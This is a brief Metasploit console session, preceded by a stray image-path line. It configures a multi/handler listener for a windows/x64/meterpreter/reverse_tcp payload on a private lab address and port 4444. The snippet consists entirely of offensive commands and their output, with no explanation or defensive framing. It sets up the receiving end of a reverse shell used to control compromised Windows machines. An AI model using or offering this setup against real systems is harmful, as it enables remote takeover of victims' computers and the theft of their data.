 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) >